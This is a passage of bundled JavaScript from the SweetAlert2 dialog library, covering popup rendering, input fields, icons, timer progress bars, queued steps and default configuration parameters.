          }
        };
        var animateTimerProgressBar = function animateTimerProgressBar2(timer) {
          var reset = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : false;
          var timerProgressBar = getTimerProgressBar();
          if (isVisible(timerProgressBar)) {
            if (reset) {
              timerProgressBar.style.transition = "none";
              timerProgressBar.style.width = "100%";
            }
            setTimeout(function() {
              timerProgressBar.style.transition = "width ".concat(timer / 1e3, "s linear");
              timerProgressBar.style.width = "0%";
            }, 10);
          }
        };
        var stopTimerProgressBar = function stopTimerProgressBar2() {
          var timerProgressBar = getTimerProgressBar();
          var timerProgressBarWidth = parseInt(window.getComputedStyle(timerProgressBar).width);
          timerProgressBar.style.removeProperty("transition");
          timerProgressBar.style.width = "100%";
          var timerProgressBarFullWidth = parseInt(window.getComputedStyle(timerProgressBar).width);
          var timerProgressBarPercent = parseInt(timerProgressBarWidth / timerProgressBarFullWidth * 100);
          timerProgressBar.style.removeProperty("transition");
          timerProgressBar.style.width = "".concat(timerProgressBarPercent, "%");
        };
        var isNodeEnv = function isNodeEnv2() {
          return typeof window === "undefined" || typeof document === "undefined";
        };
        var sweetHTML = '\n <div aria-labelledby="'.concat(swalClasses.title, '" aria-describedby="').concat(swalClasses.content, '" class="').concat(swalClasses.popup, '" tabindex="-1">\n   <div class="').concat(swalClasses.header, '">\n     <ul class="').concat(swalClasses["progress-steps"], '"></ul>\n     <div class="').concat(swalClasses.icon, '"></div>\n     <img class="').concat(swalClasses.image, '" />\n     <h2 class="').concat(swalClasses.title, '" id="').concat(swalClasses.title, '"></h2>\n     <button type="button" class="').concat(swalClasses.close, '"></button>\n   </div>\n   <div class="').concat(swalClasses.content, '">\n     <div id="').concat(swalClasses.content, '" class="').concat(swalClasses["html-container"], '"></div>\n     <input class="').concat(swalClasses.input, '" />\n     <input type="file" class="').concat(swalClasses.file, '" />\n     <div class="').concat(swalClasses.range, '">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(swalClasses.select, '"></select>\n     <div class="').concat(swalClasses.radio, '"></div>\n     <label for="').concat(swalClasses.checkbox, '" class="').concat(swalClasses.checkbox, '">\n       <input type="checkbox" />\n       <span class="').concat(swalClasses.label, '"></span>\n     </label>\n     <textarea class="').concat(swalClasses.textarea, '"></textarea>\n     <div class="').concat(swalClasses["validation-message"], '" id="').concat(swalClasses["validation-message"], '"></div>\n   </div>\n   <div class="').concat(swalClasses.actions, '">\n     <div class="').concat(swalClasses.loader, '"></div>\n     <button type="button" class="').concat(swalClasses.confirm, '"></button>\n     <button type="button" class="').concat(swalClasses.deny, '"></button>\n     <button type="button" class="').concat(swalClasses.cancel, '"></button>\n   </div>\n   <div class="').concat(swalClasses.footer, '"></div>\n   <div class="').concat(swalClasses["timer-progress-bar-container"], '">\n     <div class="').concat(swalClasses["timer-progress-bar"], '"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g, "");
        var resetOldContainer = function resetOldContainer2() {
          var oldContainer = getContainer();
          if (!oldContainer) {
            return false;
          }
          oldContainer.parentNode.removeChild(oldContainer);
          removeClass([document.documentElement, document.body], [swalClasses["no-backdrop"], swalClasses["toast-shown"], swalClasses["has-column"]]);
          return true;
        };
        var oldInputVal;
        var resetValidationMessage = function resetValidationMessage2(e2) {
          if (Swal3.isVisible() && oldInputVal !== e2.target.value) {
            Swal3.resetValidationMessage();
          }
          oldInputVal = e2.target.value;
        };
        var addInputChangeListeners = function addInputChangeListeners2() {
          var content = getContent();
          var input = getChildByClass(content, swalClasses.input);
          var file = getChildByClass(content, swalClasses.file);
          var range = content.querySelector(".".concat(swalClasses.range, " input"));
          var rangeOutput = content.querySelector(".".concat(swalClasses.range, " output"));
          var select = getChildByClass(content, swalClasses.select);
          var checkbox = content.querySelector(".".concat(swalClasses.checkbox, " input"));
          var textarea = getChildByClass(content, swalClasses.textarea);
          input.oninput = resetValidationMessage;
          file.onchange = resetValidationMessage;
          select.onchange = resetValidationMessage;
          checkbox.onchange = resetValidationMessage;
          textarea.oninput = resetValidationMessage;
          range.oninput = function(e2) {
            resetValidationMessage(e2);
            rangeOutput.value = range.value;
          };
          range.onchange = function(e2) {
            resetValidationMessage(e2);
            range.nextSibling.value = range.value;
          };
        };
        var getTarget = function getTarget2(target) {
          return typeof target === "string" ? document.querySelector(target) : target;
        };
        var setupAccessibility = function setupAccessibility2(params) {
          var popup = getPopup();
          popup.setAttribute("role", params.toast ? "alert" : "dialog");
          popup.setAttribute("aria-live", params.toast ? "polite" : "assertive");
          if (!params.toast) {
            popup.setAttribute("aria-modal", "true");
          }
        };
        var setupRTL = function setupRTL2(targetElement) {
          if (window.getComputedStyle(targetElement).direction === "rtl") {
            addClass(getContainer(), swalClasses.rtl);
          }
        };
        var init = function init2(params) {
          var oldContainerExisted = resetOldContainer();
          if (isNodeEnv()) {
            error2("SweetAlert2 requires document to initialize");
            return;
          }
          var container = document.createElement("div");
          container.className = swalClasses.container;
          if (oldContainerExisted) {
            addClass(container, swalClasses["no-transition"]);
          }
          setInnerHtml(container, sweetHTML);
          var targetElement = getTarget(params.target);
          targetElement.appendChild(container);
          setupAccessibility(params);
          setupRTL(targetElement);
          addInputChangeListeners();
        };
        var parseHtmlToContainer = function parseHtmlToContainer2(param, target) {
          if (param instanceof HTMLElement) {
            target.appendChild(param);
          } else if (_typeof2(param) === "object") {
            handleObject(param, target);
          } else if (param) {
            setInnerHtml(target, param);
          }
        };
        var handleObject = function handleObject2(param, target) {
          if (param.jquery) {
            handleJqueryElem(target, param);
          } else {
            setInnerHtml(target, param.toString());
          }
        };
        var handleJqueryElem = function handleJqueryElem2(target, elem) {
          target.textContent = "";
          if (0 in elem) {
            for (var i2 = 0; i2 in elem; i2++) {
              target.appendChild(elem[i2].cloneNode(true));
            }
          } else {
            target.appendChild(elem.cloneNode(true));
          }
        };
        var animationEndEvent = function() {
          if (isNodeEnv()) {
            return false;
          }
          var testEl = document.createElement("div");
          var transEndEventNames = {
            WebkitAnimation: "webkitAnimationEnd",
            OAnimation: "oAnimationEnd oanimationend",
            animation: "animationend"
          };
          for (var i2 in transEndEventNames) {
            if (Object.prototype.hasOwnProperty.call(transEndEventNames, i2) && typeof testEl.style[i2] !== "undefined") {
              return transEndEventNames[i2];
            }
          }
          return false;
        }();
        var measureScrollbar = function measureScrollbar2() {
          var scrollDiv = document.createElement("div");
          scrollDiv.className = swalClasses["scrollbar-measure"];
          document.body.appendChild(scrollDiv);
          var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
          document.body.removeChild(scrollDiv);
          return scrollbarWidth;
        };
        var renderActions = function renderActions2(instance, params) {
          var actions = getActions();
          var loader = getLoader();
          var confirmButton = getConfirmButton();
          var denyButton = getDenyButton();
          var cancelButton = getCancelButton();
          if (!params.showConfirmButton && !params.showDenyButton && !params.showCancelButton) {
            hide(actions);
          }
          applyCustomClass(actions, params, "actions");
          renderButton(confirmButton, "confirm", params);
          renderButton(denyButton, "deny", params);
          renderButton(cancelButton, "cancel", params);
          handleButtonsStyling(confirmButton, denyButton, cancelButton, params);
          if (params.reverseButtons) {
            actions.insertBefore(cancelButton, loader);
            actions.insertBefore(denyButton, loader);
            actions.insertBefore(confirmButton, loader);
          }
          setInnerHtml(loader, params.loaderHtml);
          applyCustomClass(loader, params, "loader");
        };
        function handleButtonsStyling(confirmButton, denyButton, cancelButton, params) {
          if (!params.buttonsStyling) {
            return removeClass([confirmButton, denyButton, cancelButton], swalClasses.styled);
          }
          addClass([confirmButton, denyButton, cancelButton], swalClasses.styled);
          if (params.confirmButtonColor) {
            confirmButton.style.backgroundColor = params.confirmButtonColor;
          }
          if (params.denyButtonColor) {
            denyButton.style.backgroundColor = params.denyButtonColor;
          }
          if (params.cancelButtonColor) {
            cancelButton.style.backgroundColor = params.cancelButtonColor;
          }
        }
        function renderButton(button, buttonType, params) {
          toggle(button, params["show".concat(capitalizeFirstLetter(buttonType), "Button")], "inline-block");
          setInnerHtml(button, params["".concat(buttonType, "ButtonText")]);
          button.setAttribute("aria-label", params["".concat(buttonType, "ButtonAriaLabel")]);
          button.className = swalClasses[buttonType];
          applyCustomClass(button, params, "".concat(buttonType, "Button"));
          addClass(button, params["".concat(buttonType, "ButtonClass")]);
        }
        function handleBackdropParam(container, backdrop) {
          if (typeof backdrop === "string") {
            container.style.background = backdrop;
          } else if (!backdrop) {
            addClass([document.documentElement, document.body], swalClasses["no-backdrop"]);
          }
        }
        function handlePositionParam(container, position) {
          if (position in swalClasses) {
            addClass(container, swalClasses[position]);
          } else {
            warn2('The "position" parameter is not valid, defaulting to "center"');
            addClass(container, swalClasses.center);
          }
        }
        function handleGrowParam(container, grow) {
          if (grow && typeof grow === "string") {
            var growClass = "grow-".concat(grow);
            if (growClass in swalClasses) {
              addClass(container, swalClasses[growClass]);
            }
          }
        }
        var renderContainer = function renderContainer2(instance, params) {
          var container = getContainer();
          if (!container) {
            return;
          }
          handleBackdropParam(container, params.backdrop);
          if (!params.backdrop && params.allowOutsideClick) {
            warn2('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');
          }
          handlePositionParam(container, params.position);
          handleGrowParam(container, params.grow);
          applyCustomClass(container, params, "container");
          var queueStep = document.body.getAttribute("data-swal2-queue-step");
          if (queueStep) {
            container.setAttribute("data-queue-step", queueStep);
            document.body.removeAttribute("data-swal2-queue-step");
          }
        };
        var privateProps = {
          promise: /* @__PURE__ */ new WeakMap(),
          innerParams: /* @__PURE__ */ new WeakMap(),
          domCache: /* @__PURE__ */ new WeakMap()
        };
        var inputTypes = ["input", "file", "range", "select", "radio", "checkbox", "textarea"];
        var renderInput = function renderInput2(instance, params) {
          var content = getContent();
          var innerParams = privateProps.innerParams.get(instance);
          var rerender = !innerParams || params.input !== innerParams.input;
          inputTypes.forEach(function(inputType) {
            var inputClass = swalClasses[inputType];
            var inputContainer = getChildByClass(content, inputClass);
            setAttributes(inputType, params.inputAttributes);
            inputContainer.className = inputClass;
            if (rerender) {
              hide(inputContainer);
            }
          });
          if (params.input) {
            if (rerender) {
              showInput(params);
            }
            setCustomClass(params);
          }
        };
        var showInput = function showInput2(params) {
          if (!renderInputType[params.input]) {
            return error2('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(params.input, '"'));
          }
          var inputContainer = getInputContainer(params.input);
          var input = renderInputType[params.input](inputContainer, params);
          show(input);
          setTimeout(function() {
            focusInput(input);
          });
        };
        var removeAttributes = function removeAttributes2(input) {
          for (var i2 = 0; i2 < input.attributes.length; i2++) {
            var attrName = input.attributes[i2].name;
            if (!(["type", "value", "style"].indexOf(attrName) !== -1)) {
              input.removeAttribute(attrName);
            }
          }
        };
        var setAttributes = function setAttributes2(inputType, inputAttributes) {
          var input = getInput(getContent(), inputType);
          if (!input) {
            return;
          }
          removeAttributes(input);
          for (var attr in inputAttributes) {
            if (inputType === "range" && attr === "placeholder") {
              continue;
            }
            input.setAttribute(attr, inputAttributes[attr]);
          }
        };
        var setCustomClass = function setCustomClass2(params) {
          var inputContainer = getInputContainer(params.input);
          if (params.customClass) {
            addClass(inputContainer, params.customClass.input);
          }
        };
        var setInputPlaceholder = function setInputPlaceholder2(input, params) {
          if (!input.placeholder || params.inputPlaceholder) {
            input.placeholder = params.inputPlaceholder;
          }
        };
        var setInputLabel = function setInputLabel2(input, prependTo, params) {
          if (params.inputLabel) {
            input.id = swalClasses.input;
            var label = document.createElement("label");
            var labelClass = swalClasses["input-label"];
            label.setAttribute("for", input.id);
            label.className = labelClass;
            addClass(label, params.customClass.inputLabel);
            label.innerText = params.inputLabel;
            prependTo.insertAdjacentElement("beforebegin", label);
          }
        };
        var getInputContainer = function getInputContainer2(inputType) {
          var inputClass = swalClasses[inputType] ? swalClasses[inputType] : swalClasses.input;
          return getChildByClass(getContent(), inputClass);
        };
        var renderInputType = {};
        renderInputType.text = renderInputType.email = renderInputType.password = renderInputType.number = renderInputType.tel = renderInputType.url = function(input, params) {
          if (typeof params.inputValue === "string" || typeof params.inputValue === "number") {
            input.value = params.inputValue;
          } else if (!isPromise(params.inputValue)) {
            warn2('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(_typeof2(params.inputValue), '"'));
          }
          setInputLabel(input, input, params);
          setInputPlaceholder(input, params);
          input.type = params.input;
          return input;
        };
        renderInputType.file = function(input, params) {
          setInputLabel(input, input, params);
          setInputPlaceholder(input, params);
          return input;
        };
        renderInputType.range = function(range, params) {
          var rangeInput = range.querySelector("input");
          var rangeOutput = range.querySelector("output");
          rangeInput.value = params.inputValue;
          rangeInput.type = params.input;
          rangeOutput.value = params.inputValue;
          setInputLabel(rangeInput, range, params);
          return range;
        };
        renderInputType.select = function(select, params) {
          select.textContent = "";
          if (params.inputPlaceholder) {
            var placeholder = document.createElement("option");
            setInnerHtml(placeholder, params.inputPlaceholder);
            placeholder.value = "";
            placeholder.disabled = true;
            placeholder.selected = true;
            select.appendChild(placeholder);
          }
          setInputLabel(select, select, params);
          return select;
        };
        renderInputType.radio = function(radio) {
          radio.textContent = "";
          return radio;
        };
        renderInputType.checkbox = function(checkboxContainer, params) {
          var checkbox = getInput(getContent(), "checkbox");
          checkbox.value = 1;
          checkbox.id = swalClasses.checkbox;
          checkbox.checked = Boolean(params.inputValue);
          var label = checkboxContainer.querySelector("span");
          setInnerHtml(label, params.inputPlaceholder);
          return checkboxContainer;
        };
        renderInputType.textarea = function(textarea, params) {
          textarea.value = params.inputValue;
          setInputPlaceholder(textarea, params);
          setInputLabel(textarea, textarea, params);
          var getPadding = function getPadding2(el) {
            return parseInt(window.getComputedStyle(el).paddingLeft) + parseInt(window.getComputedStyle(el).paddingRight);
          };
          if ("MutationObserver" in window) {
            var initialPopupWidth = parseInt(window.getComputedStyle(getPopup()).width);
            var outputsize = function outputsize2() {
              var contentWidth = textarea.offsetWidth + getPadding(getPopup()) + getPadding(getContent());
              if (contentWidth > initialPopupWidth) {
                getPopup().style.width = "".concat(contentWidth, "px");
              } else {
                getPopup().style.width = null;
              }
            };
            new MutationObserver(outputsize).observe(textarea, {
              attributes: true,
              attributeFilter: ["style"]
            });
          }
          return textarea;
        };
        var renderContent = function renderContent2(instance, params) {
          var htmlContainer = getHtmlContainer();
          applyCustomClass(htmlContainer, params, "htmlContainer");
          if (params.html) {
            parseHtmlToContainer(params.html, htmlContainer);
            show(htmlContainer, "block");
          } else if (params.text) {
            htmlContainer.textContent = params.text;
            show(htmlContainer, "block");
          } else {
            hide(htmlContainer);
          }
          renderInput(instance, params);
          applyCustomClass(getContent(), params, "content");
        };
        var renderFooter = function renderFooter2(instance, params) {
          var footer = getFooter();
          toggle(footer, params.footer);
          if (params.footer) {
            parseHtmlToContainer(params.footer, footer);
          }
          applyCustomClass(footer, params, "footer");
        };
        var renderCloseButton = function renderCloseButton2(instance, params) {
          var closeButton = getCloseButton();
          setInnerHtml(closeButton, params.closeButtonHtml);
          applyCustomClass(closeButton, params, "closeButton");
          toggle(closeButton, params.showCloseButton);
          closeButton.setAttribute("aria-label", params.closeButtonAriaLabel);
        };
        var renderIcon = function renderIcon2(instance, params) {
          var innerParams = privateProps.innerParams.get(instance);
          var icon = getIcon();
          if (innerParams && params.icon === innerParams.icon) {
            setContent(icon, params);
            applyStyles(icon, params);
            return;
          }
          if (!params.icon && !params.iconHtml) {
            return hide(icon);
          }
          if (params.icon && Object.keys(iconTypes).indexOf(params.icon) === -1) {
            error2('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(params.icon, '"'));
            return hide(icon);
          }
          show(icon);
          setContent(icon, params);
          applyStyles(icon, params);
          addClass(icon, params.showClass.icon);
        };
        var applyStyles = function applyStyles2(icon, params) {
          for (var iconType in iconTypes) {
            if (params.icon !== iconType) {
              removeClass(icon, iconTypes[iconType]);
            }
          }
          addClass(icon, iconTypes[params.icon]);
          setColor(icon, params);
          adjustSuccessIconBackgoundColor();
          applyCustomClass(icon, params, "icon");
        };
        var adjustSuccessIconBackgoundColor = function adjustSuccessIconBackgoundColor2() {
          var popup = getPopup();
          var popupBackgroundColor = window.getComputedStyle(popup).getPropertyValue("background-color");
          var successIconParts = popup.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");
          for (var i2 = 0; i2 < successIconParts.length; i2++) {
            successIconParts[i2].style.backgroundColor = popupBackgroundColor;
          }
        };
        var setContent = function setContent2(icon, params) {
          icon.textContent = "";
          if (params.iconHtml) {
            setInnerHtml(icon, iconContent(params.iconHtml));
          } else if (params.icon === "success") {
            setInnerHtml(icon, '\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    ');
          } else if (params.icon === "error") {
            setInnerHtml(icon, '\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    ');
          } else {
            var defaultIconHtml = {
              question: "?",
              warning: "!",
              info: "i"
            };
            setInnerHtml(icon, iconContent(defaultIconHtml[params.icon]));
          }
        };
        var setColor = function setColor2(icon, params) {
          if (!params.iconColor) {
            return;
          }
          icon.style.color = params.iconColor;
          icon.style.borderColor = params.iconColor;
          for (var _i = 0, _arr = [".swal2-success-line-tip", ".swal2-success-line-long", ".swal2-x-mark-line-left", ".swal2-x-mark-line-right"]; _i < _arr.length; _i++) {
            var sel = _arr[_i];
            setStyle(icon, sel, "backgroundColor", params.iconColor);
          }
          setStyle(icon, ".swal2-success-ring", "borderColor", params.iconColor);
        };
        var iconContent = function iconContent2(content) {
          return '<div class="'.concat(swalClasses["icon-content"], '">').concat(content, "</div>");
        };
        var renderImage = function renderImage2(instance, params) {
          var image = getImage();
          if (!params.imageUrl) {
            return hide(image);
          }
          show(image, "");
          image.setAttribute("src", params.imageUrl);
          image.setAttribute("alt", params.imageAlt);
          applyNumericalStyle(image, "width", params.imageWidth);
          applyNumericalStyle(image, "height", params.imageHeight);
          image.className = swalClasses.image;
          applyCustomClass(image, params, "image");
        };
        var currentSteps = [];
        var queue = function queue2(steps) {
          warnAboutDeprecation("Swal.queue()", "async/await");
          var Swal4 = this;
          currentSteps = steps;
          var resetAndResolve = function resetAndResolve2(resolve, value) {
            currentSteps = [];
            resolve(value);
          };
          var queueResult = [];
          return new Promise(function(resolve) {
            (function step(i2, callback) {
              if (i2 < currentSteps.length) {
                document.body.setAttribute("data-swal2-queue-step", i2);
                Swal4.fire(currentSteps[i2]).then(function(result) {
                  if (typeof result.value !== "undefined") {
                    queueResult.push(result.value);
                    step(i2 + 1, callback);
                  } else {
                    resetAndResolve(resolve, {
                      dismiss: result.dismiss
                    });
                  }
                });
              } else {
                resetAndResolve(resolve, {
                  value: queueResult
                });
              }
            })(0);
          });
        };
        var getQueueStep = function getQueueStep2() {
          return getContainer() && getContainer().getAttribute("data-queue-step");
        };
        var insertQueueStep = function insertQueueStep2(step, index) {
          if (index && index < currentSteps.length) {
            return currentSteps.splice(index, 0, step);
          }
          return currentSteps.push(step);
        };
        var deleteQueueStep = function deleteQueueStep2(index) {
          if (typeof currentSteps[index] !== "undefined") {
            currentSteps.splice(index, 1);
          }
        };
        var createStepElement = function createStepElement2(step) {
          var stepEl = document.createElement("li");
          addClass(stepEl, swalClasses["progress-step"]);
          setInnerHtml(stepEl, step);
          return stepEl;
        };
        var createLineElement = function createLineElement2(params) {
          var lineEl = document.createElement("li");
          addClass(lineEl, swalClasses["progress-step-line"]);
          if (params.progressStepsDistance) {
            lineEl.style.width = params.progressStepsDistance;
          }
          return lineEl;
        };
        var renderProgressSteps = function renderProgressSteps2(instance, params) {
          var progressStepsContainer = getProgressSteps();
          if (!params.progressSteps || params.progressSteps.length === 0) {
            return hide(progressStepsContainer);
          }
          show(progressStepsContainer);
          progressStepsContainer.textContent = "";
          var currentProgressStep = parseInt(params.currentProgressStep === void 0 ? getQueueStep() : params.currentProgressStep);
          if (currentProgressStep >= params.progressSteps.length) {
            warn2("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)");
          }
          params.progressSteps.forEach(function(step, index) {
            var stepEl = createStepElement(step);
            progressStepsContainer.appendChild(stepEl);
            if (index === currentProgressStep) {
              addClass(stepEl, swalClasses["active-progress-step"]);
            }
            if (index !== params.progressSteps.length - 1) {
              var lineEl = createLineElement(params);
              progressStepsContainer.appendChild(lineEl);
            }
          });
        };
        var renderTitle = function renderTitle2(instance, params) {
          var title = getTitle();
          toggle(title, params.title || params.titleText, "block");
          if (params.title) {
            parseHtmlToContainer(params.title, title);
          }
          if (params.titleText) {
            title.innerText = params.titleText;
          }
          applyCustomClass(title, params, "title");
        };
        var renderHeader = function renderHeader2(instance, params) {
          var header = getHeader();
          applyCustomClass(header, params, "header");
          renderProgressSteps(instance, params);
          renderIcon(instance, params);
          renderImage(instance, params);
          renderTitle(instance, params);
          renderCloseButton(instance, params);
        };
        var renderPopup = function renderPopup2(instance, params) {
          var container = getContainer();
          var popup = getPopup();
          if (params.toast) {
            applyNumericalStyle(container, "width", params.width);
            popup.style.width = "100%";
          } else {
            applyNumericalStyle(popup, "width", params.width);
          }
          applyNumericalStyle(popup, "padding", params.padding);
          if (params.background) {
            popup.style.background = params.background;
          }
          hide(getValidationMessage());
          addClasses(popup, params);
        };
        var addClasses = function addClasses2(popup, params) {
          popup.className = "".concat(swalClasses.popup, " ").concat(isVisible(popup) ? params.showClass.popup : "");
          if (params.toast) {
            addClass([document.documentElement, document.body], swalClasses["toast-shown"]);
            addClass(popup, swalClasses.toast);
          } else {
            addClass(popup, swalClasses.modal);
          }
          applyCustomClass(popup, params, "popup");
          if (typeof params.customClass === "string") {
            addClass(popup, params.customClass);
          }
          if (params.icon) {
            addClass(popup, swalClasses["icon-".concat(params.icon)]);
          }
        };
        var render = function render2(instance, params) {
          renderPopup(instance, params);
          renderContainer(instance, params);
          renderHeader(instance, params);
          renderContent(instance, params);
          renderActions(instance, params);
          renderFooter(instance, params);
          if (typeof params.didRender === "function") {
            params.didRender(getPopup());
          } else if (typeof params.onRender === "function") {
            params.onRender(getPopup());
          }
        };
        var isVisible$1 = function isVisible$$1() {
          return isVisible(getPopup());
        };
        var clickConfirm = function clickConfirm2() {
          return getConfirmButton() && getConfirmButton().click();
        };
        var clickDeny = function clickDeny2() {
          return getDenyButton() && getDenyButton().click();
        };
        var clickCancel = function clickCancel2() {
          return getCancelButton() && getCancelButton().click();
        };
        function fire() {
          var Swal4 = this;
          for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
            args[_key] = arguments[_key];
          }
          return _construct(Swal4, args);
        }
        function mixin(mixinParams) {
          var MixinSwal = /* @__PURE__ */ function(_this) {
            _inherits2(MixinSwal2, _this);
            var _super = _createSuper2(MixinSwal2);
            function MixinSwal2() {
              _classCallCheck2(this, MixinSwal2);
              return _super.apply(this, arguments);
            }
            _createClass2(MixinSwal2, [{
              key: "_main",
              value: function _main2(params, priorityMixinParams) {
                return _get2(_getPrototypeOf2(MixinSwal2.prototype), "_main", this).call(this, params, _extends({}, mixinParams, priorityMixinParams));
              }
            }]);
            return MixinSwal2;
          }(this);
          return MixinSwal;
        }
        var showLoading = function showLoading2(buttonToReplace) {
          var popup = getPopup();
          if (!popup) {
            Swal3.fire();
          }
          popup = getPopup();
          var actions = getActions();
          var loader = getLoader();
          if (!buttonToReplace && isVisible(getConfirmButton())) {
            buttonToReplace = getConfirmButton();
          }
          show(actions);
          if (buttonToReplace) {
            hide(buttonToReplace);
            loader.setAttribute("data-button-to-replace", buttonToReplace.className);
          }
          loader.parentNode.insertBefore(loader, buttonToReplace);
          addClass([popup, actions], swalClasses.loading);
          show(loader);
          popup.setAttribute("data-loading", true);
          popup.setAttribute("aria-busy", true);
          popup.focus();
        };
        var RESTORE_FOCUS_TIMEOUT = 100;
        var globalState = {};
        var focusPreviousActiveElement = function focusPreviousActiveElement2() {
          if (globalState.previousActiveElement && globalState.previousActiveElement.focus) {
            globalState.previousActiveElement.focus();
            globalState.previousActiveElement = null;
          } else if (document.body) {
            document.body.focus();
          }
        };
        var restoreActiveElement = function restoreActiveElement2(returnFocus) {
          return new Promise(function(resolve) {
            if (!returnFocus) {
              return resolve();
            }
            var x = window.scrollX;
            var y = window.scrollY;
            globalState.restoreFocusTimeout = setTimeout(function() {
              focusPreviousActiveElement();
              resolve();
            }, RESTORE_FOCUS_TIMEOUT);
            if (typeof x !== "undefined" && typeof y !== "undefined") {
              window.scrollTo(x, y);
            }
          });
        };
        var getTimerLeft = function getTimerLeft2() {
          return globalState.timeout && globalState.timeout.getTimerLeft();
        };
        var stopTimer = function stopTimer2() {
          if (globalState.timeout) {
            stopTimerProgressBar();
            return globalState.timeout.stop();
          }
        };
        var resumeTimer = function resumeTimer2() {
          if (globalState.timeout) {
            var remaining = globalState.timeout.start();
            animateTimerProgressBar(remaining);
            return remaining;
          }
        };
        var toggleTimer = function toggleTimer2() {
          var timer = globalState.timeout;
          return timer && (timer.running ? stopTimer() : resumeTimer());
        };
        var increaseTimer = function increaseTimer2(n2) {
          if (globalState.timeout) {
            var remaining = globalState.timeout.increase(n2);
            animateTimerProgressBar(remaining, true);
            return remaining;
          }
        };
        var isTimerRunning = function isTimerRunning2() {
          return globalState.timeout && globalState.timeout.isRunning();
        };
        var bodyClickListenerAdded = false;
        var clickHandlers = {};
        function bindClickHandler() {
          var attr = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : "data-swal-template";
          clickHandlers[attr] = this;
          if (!bodyClickListenerAdded) {
            document.body.addEventListener("click", bodyClickListener);
            bodyClickListenerAdded = true;
          }
        }
        var bodyClickListener = function bodyClickListener2(event) {
          for (var el = event.target; el && el !== document; el = el.parentNode) {
            for (var attr in clickHandlers) {
              var template = el.getAttribute(attr);
              if (template) {
                clickHandlers[attr].fire({
                  template
                });
                return;
              }
            }
          }
        };
        var defaultParams = {
          title: "",
          titleText: "",
          text: "",
          html: "",
          footer: "",
          icon: void 0,
          iconColor: void 0,
          iconHtml: void 0,
          template: void 0,
          toast: false,
          animation: true,
          showClass: {
            popup: "swal2-show",
            backdrop: "swal2-backdrop-show",
            icon: "swal2-icon-show"
          },
          hideClass: {
            popup: "swal2-hide",
            backdrop: "swal2-backdrop-hide",
            icon: "swal2-icon-hide"
          },
          customClass: {},
          target: "body",
          backdrop: true,
          heightAuto: true,
          allowOutsideClick: true,
          allowEscapeKey: true,
          allowEnterKey: true,
          stopKeydownPropagation: true,
          keydownListenerCapture: false,
          showConfirmButton: true,
          showDenyButton: false,
          showCancelButton: false,
          preConfirm: void 0,
          preDeny: void 0,
          confirmButtonText: "OK",
          confirmButtonAriaLabel: "",
          confirmButtonColor: void 0,
          denyButtonText: "No",
          denyButtonAriaLabel: "",
          denyButtonColor: void 0,
          cancelButtonText: "Cancel",
          cancelButtonAriaLabel: "",
          cancelButtonColor: void 0,
          buttonsStyling: true,
          reverseButtons: false,
          focusConfirm: true,
          focusDeny: false,
          focusCancel: false,
          returnFocus: true,
          showCloseButton: false,
          closeButtonHtml: "&times;",
          closeButtonAriaLabel: "Close this dialog",
          loaderHtml: "",
          showLoaderOnConfirm: false,
          showLoaderOnDeny: false,
          imageUrl: void 0,
          imageWidth: void 0,
          imageHeight: void 0,
          imageAlt: "",
          timer: void 0,
          timerProgressBar: false,
          width: void 0,
          padding: void 0,
          background: void 0,
          input: void 0,
          inputPlaceholder: "",
          inputLabel: "",
          inputValue: "",
          inputOptions: {},
          inputAutoTrim: true,
          inputAttributes: {},
          inputValidator: void 0,
          returnInputValueOnDeny: false,
          validationMessage: void 0,
          grow: false,
          position: "center",
          progressSteps: [],
          currentProgressStep: void 0,
          progressStepsDistance: void 0,
          onBeforeOpen: void 0,
          onOpen: void 0,
          willOpen: void 0,
          didOpen: void 0,
          onRender: void 0,
          didRender: void 0,
          onClose: void 0,
          onAfterClose: void 0,
          willClose: void 0,
          didClose: void 0,
          onDestroy: void 0,
          didDestroy: void 0,
          scrollbarPadding: true
        };
        var updatableParams = ["allowEscapeKey", "allowOutsideClick", "background", "buttonsStyling", "cancelButtonAriaLabel", "cancelButtonColor", "cancelButtonText", "closeButtonAriaLabel", "closeButtonHtml", "confirmButtonAriaLabel", "confirmButtonColor", "confirmButtonText", "currentProgressStep", "customClass", "denyButtonAriaLabel", "denyButtonColor", "denyButtonText", "didClose", "didDestroy", "footer", "hideClass", "html", "icon", "iconColor", "iconHtml", "imageAlt", "imageHeight", "imageUrl", "imageWidth", "onAfterClose", "onClose", "onDestroy", "progressSteps", "returnFocus", "reverseButtons", "showCancelButton", "showCloseButton", "showConfirmButton", "showDenyButton", "text", "title", "titleText", "willClose"];
        var deprecatedParams = {
          animation: 'showClass" and "hideClass',
          onBeforeOpen: "willOpen",
          onOpen: "didOpen",
          onRender: "didRender",
          onClose: "willClose",
          onAfterClose: "didClose",
          onDestroy: "didDestroy"
        };
        var toastIncompatibleParams = ["allowOutsideClick", "allowEnterKey", "backdrop", "focusConfirm", "focusDeny", "focusCancel", "returnFocus", "heightAuto", "keydownListenerCapture"];
        var isValidParameter = function isValidParameter2(paramName) {
          return Object.prototype.hasOwnProperty.call(defaultParams, paramName);
        };
        var isUpdatableParameter = function isUpdatableParameter2(paramName) {
          return updatableParams.indexOf(paramName) !== -1;
        };
        var isDeprecatedParameter = function isDeprecatedParameter2(paramName) {
          return deprecatedParams[paramName];
        };
        var checkIfParamIsValid = function checkIfParamIsValid2(param) {
          if (!isValidParameter(param)) {
            warn2('Unknown parameter "'.concat(param, '"'));
          }
        };
        var checkIfToastParamIsValid = function checkIfToastParamIsValid2(param) {
